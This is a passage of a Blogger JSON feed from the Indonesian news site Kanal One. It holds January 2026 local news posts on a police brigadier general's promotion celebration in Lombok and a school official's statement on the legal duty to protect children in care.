Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/869249012339435627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html","title":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s72-w400-h266-c\/1000350755.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3251158590105757376"},"published":{"$t":"2026-01-06T12:33:00.003+08:00"},"updated":{"$t":"2026-01-06T12:33:45.304+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/s1600\/43109.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/w400-h225\/43109.jpg\" title=\"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sosok putra daerah Nusa Tenggara Barat kembali menorehkan kiprah di level nasional. Brigjen Pol Lalu Muhammad Iwan Mahardan, S.I.K., M.M. menggelar selamatan dan syukuran atas kenaikan pangkat dari Komisaris Besar Polisi menjadi Brigadir Jenderal Polisi pada akhir 2025, Senin (5\/1\/2026) malam.\u003Cbr \/\u003E\u003Cbr \/\u003EAcara berlangsung di kediaman Brigjen Lalu Iwan Mahardan, Jalan Penas IX Dasan Geres, Lombok Barat. Sebanyak 60 wartawan dari berbagai media di NTB hadir dalam suasana penuh kehangatan dan kebersamaan.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat ini, Brigjen Pol Lalu Iwan Mahardan mengemban amanah nasional, sebagai Sekretaris Deputi (Sesdep) Badan Gizi Nasional (BGN) RI. Di tengah tanggung jawab tingkat pusat, ia tetap menjaga kedekatan dengan daerah asal serta insan pers NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilsakgkMxsIOUV57OZETGZc0qKvfWbafGrMHg-3UOgeCPo04YJcDE5FDhfecOqnLArNro9oYlt224BEvdU8SNpTRVcXVH_zD6RkeTid_Wa5uso0gVcSXF92dSsgKP9V8m3YbKr00BWeuB4scONM-d__1WYxh9p0J43wG7F15JcsyTxLmq2qbv5vs431ShC\/s1600\/43108.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilsakgkMxsIOUV57OZETGZc0qKvfWbafGrMHg-3UOgeCPo04YJcDE5FDhfecOqnLArNro9oYlt224BEvdU8SNpTRVcXVH_zD6RkeTid_Wa5uso0gVcSXF92dSsgKP9V8m3YbKr00BWeuB4scONM-d__1WYxh9p0J43wG7F15JcsyTxLmq2qbv5vs431ShC\/w400-h225\/43108.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESyukuran bersama wartawan menjadi kegiatan kedua setelah rangkaian doa sebelumnya. Momentum ini sekaligus menjadi ajang silaturahmi antara figur Polri berdarah NTB, dengan para jurnalis kampung halaman.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutan pembuka, Brigjen Pol Lalu Iwan Mahardan didampingi sang istri, Ny. Hyrnike Soemadireja Iwan Mahardan, menyampaikan rasa syukur serta apresiasi atas kehadiran para wartawan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih dan rasa syukur atas kehadiran rekan-rekan wartawan malam ini. Kebersamaan seperti ini sangat berarti bagi saya dan keluarga,” ujar Brigjen Lalu Iwan Mahardan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menyampaikan jika pada Sabtu (3\/1\/2026), di lokasi yang sama, telah digelar kegiatan yasinan dan santunan bagi 71 anak yatim piatu, sebagai bagian dari rangkaian ungkapan rasa syukur.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Dewan Kehormatan Daerah (DKD) PWI NTB, H. Abdus Syukur, S.H., hadir dan menyampaikan ucapan selamat atas nama segenap wartawan NTB. Ia menilai capaian Brigjen Lalu Iwan Mahardan sebagai kebanggaan daerah, karena berhasil menembus jajaran Perwira Tinggi Polri bintang satu, sekaligus dipercaya mengemban tugas strategis nasional.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami mengucapkan selamat atas kenaikan pangkat Bapak Brigjen Pol Lalu Iwan Mahardan. Semoga amanah dan terus memberi teladan,” kata Abdus Syukur.\u003Cbr \/\u003E\u003Cbr \/\u003EAcara syukuran berlangsung penuh keakraban. Ramah tamah, obrolan santai, serta suasana kegembiraan mewarnai pertemuan antara Brigjen Pol Lalu Iwan Mahardan dan para wartawan NTB hingga malam berakhir.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3251158590105757376\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/naik-bintang-satu-brigjen-lalu-iwan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3251158590105757376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3251158590105757376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/naik-bintang-satu-brigjen-lalu-iwan.html","title":"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/s72-w400-h225-c\/43109.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2118433541264553223"},"published":{"$t":"2026-01-06T12:15:00.002+08:00"},"updated":{"$t":"2026-01-06T12:15:31.076+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/s1500\/43071.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius\" border=\"0\" data-original-height=\"844\" data-original-width=\"1500\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/w400-h225\/43071.jpg\" title=\"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Rentetan kasus kekerasan terhadap anak oleh pengasuh dan baby sitter membuka satu fakta pahit: pengasuhan anak masih kerap diperlakukan sebagai urusan kepercayaan semata, bukan sebagai tanggung jawab hukum yang mengikat.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan keras tersebut disampaikan Dr. Saharjo, S.H., M.Kn., M.H., Pembina Sekolah Abata Lombok, sebagai respons atas meningkatnya kekhawatiran orang tua terhadap keamanan anak di lingkungan pengasuhan dan pendidikan usia dini.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\u0026nbsp;“Menitipkan anak tanpa sistem perlindungan hukum yang jelas adalah bentuk kelalaian yang tidak bisa dibenarkan. Anak bukan barang titipan, ia adalah subjek hukum yang haknya wajib dijamin oleh siapa pun yang menerima pengasuhan,” tegas Dr. Saharjo, (6\/1\/2026).\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, setiap lembaga pendidikan yang menerima anak, secara otomatis memikul tanggung jawab hukum penuh atas keselamatan fisik, psikis, dan martabat anak. Tidak ada ruang bagi lembaga untuk berlindung di balik alasan administratif, keterbatasan sumber daya, atau dalih kepercayaan personal.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo menekankan bahwa perubahan kecil pada perilaku anak menjadi pendiam, takut berlebihan, atau menarik diri bukan sekadar persoalan psikologis, melainkan indikator kegagalan sistem perlindungan anak yang dapat berujung pada konsekuensi hukum.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Jika lembaga lalai membaca tanda-tanda itu, maka yang terjadi bukan sekadar kegagalan pendidikan, tetapi potensi pelanggaran hukum. Perlindungan anak tidak boleh bersifat reaktif, tetapi harus sistemik dan preventif,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kerangka itu, Sekolah Abata Lombok secara tegas memosisikan diri sebagai lembaga pendidikan yang berpihak pada kepentingan terbaik anak. Abata Lombok menjadikan perlindungan anak sebagai norma tertinggi dalam seluruh tata kelola kelembagaan, mulai dari rekrutmen tenaga pendidik, pola pengasuhan, hingga mekanisme pengawasan internal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Di Abata Lombok, keselamatan anak adalah hukum tertinggi. Tidak ada toleransi terhadap kekerasan dalam bentuk apa pun. Lembaga pendidikan yang tidak mampu menjamin itu, seharusnya tidak menerima amanah pengasuhan,” lanjut Dr. Saharjo.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menyoroti pentingnya transparansi sebagai ukuran tanggung jawab hukum. Orang tua, menurutnya, bukan pihak pasif, melainkan pemegang hak untuk mengetahui secara utuh apa yang terjadi pada anak selama berada di lembaga pendidikan.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh sistem pengasuhan di Sekolah Abata Lombok dibangun di atas prinsip duty of care, dengan tiga pilar utama: keselamatan sebagai prinsip hukum, kasih sayang sebagai metode pedagogis, dan kepercayaan sebagai fondasi relasi kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EBagi Sekolah Abata Lombok, menjaga anak berarti menjalankan amanah konstitusional sekaligus menghindarkan lembaga dari praktik pengasuhan yang abai hukum. Menenangkan orang tua bukan slogan, melainkan konsekuensi logis dari sistem perlindungan anak yang nyata dan terukur.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan sikap tegas ini, Sekolah Abata Lombok mengirim pesan jelas kepada publik: pengasuhan anak tidak boleh berdiri di wilayah abu-abu. Ia harus berpijak pada hukum, etika, dan keberpihakan penuh pada anak.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2118433541264553223\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dr-saharjo-menitipkan-anak-tanpa-payung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2118433541264553223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2118433541264553223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dr-saharjo-menitipkan-anak-tanpa-payung.html","title":"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/s72-w400-h225-c\/43071.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});